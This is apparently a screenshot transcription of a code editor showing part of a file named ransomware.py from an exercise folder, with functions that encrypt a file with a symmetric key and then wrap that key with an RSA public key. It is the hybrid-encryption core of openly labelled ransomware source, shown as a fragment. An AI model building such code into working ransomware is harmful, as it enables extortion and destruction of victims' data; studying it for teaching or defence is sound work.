 README.md qns 2 README.md qns 3 ransomware.py 4
qns 3 > ransomware.py > encrypt_key_with_public_key
46 def encrypt_file(filename, key_b64):
64
65 encrypted_data = base64.b64encode(iv + ciphertext).decode('utf-8')
66 with open('data_cipher.txt', 'w') as f:
67 f.write(encrypted_data)
68
69 return encrypted_data
70 except Exception as e:
71 print(f"Error encrypting file: {e}")
72 raise
73
74 def encrypt_key_with_public_key(key_b64, public_key):
75 """Encrypt symmetric key with RSA public key"""
76 try:
77 key = base64.b64decode(key_b64)
78
79 encrypted_key = public_key.encrypt(
80 key,
81 padding.OAEP(
82 mgf=padding.MGF1(algorithm=hashes.SHA256()),
83 algorithm=hashes.SHA256(),
84 label=None
85 )
86 )
87
88 encrypted_key_b64 = base64.b64encode(encrypted_key).decode('utf-8')
89 with open('key_cipher.txt', 'w') as f:
90 f.write(encrypted_key_b64)
91
92 return encrypted_key_b64
93 except Exception as e:
94 print(f"Error encrypting key: {e}")
95 raise